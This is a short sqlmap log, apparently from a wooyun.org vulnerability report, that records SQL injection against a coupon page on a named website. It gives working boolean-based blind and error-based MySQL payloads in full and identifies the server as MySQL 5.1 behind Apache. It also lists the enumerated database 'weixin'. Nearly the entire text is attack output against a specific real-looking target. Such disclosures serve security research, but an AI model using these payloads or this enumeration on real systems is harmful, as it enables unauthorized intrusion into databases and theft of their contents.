 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: http://www.evereasycom.com:80/Groupon/Coupon/index/token/hnqzhx1397
510089/status/1 RLIKE (SELECT (CASE WHEN (9651=9651) THEN 1 ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: http://www.evereasycom.com:80/Groupon/Coupon/index/token/hnqzhx1397
510089/status/1 AND EXTRACTVALUE(1418,CONCAT(0x5c,0x7176617071,(SELECT (CASE WHE
N (1418=1418) THEN 1 ELSE 0 END)),0x7167666171))
---
[15:05:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.1
[15:05:54] [INFO] fetching database names
[15:05:55] [WARNING] the SQL query provided does not return any output
[15:05:55] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:05:55] [INFO] fetching number of databases
[15:05:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:05:55] [INFO] retrieved:
[15:05:55] [ERROR] unable to retrieve the number of databases
[15:05:55] [INFO] falling back to current database
[15:05:55] [INFO] fetching current database
[15:05:55] [INFO] resumed: weixin
available databases [1]:
[*] weixin
www.wooyun.org